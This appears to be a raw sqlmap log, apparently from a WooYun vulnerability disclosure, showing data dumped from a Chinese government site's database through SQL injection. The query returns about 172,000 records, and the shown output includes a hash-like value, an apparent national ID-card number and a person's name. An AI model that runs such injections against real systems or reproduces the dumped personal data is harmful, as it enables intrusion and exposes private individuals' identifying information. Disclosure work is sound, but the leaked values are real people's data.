 [22:48:11] [INFO] the SQL query used returns 171964 entries
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session':
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 0A9F4CC7BA284D6AAF294D7DA2313168A3314D68A3364D70BA30576
BDF303168A229567DA3294170B855610D8D293171EE4876C7
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 370523195309073653
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 接口
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 26-10月-14
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 0
身份证号
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 1
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 370500000400
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session':
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 26-3月 -12
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 3
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': A
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 2120325016191
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': U
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 100
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 1
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 1
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 朱敏
姓名
www.wooyun.org
[22:48:11] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 2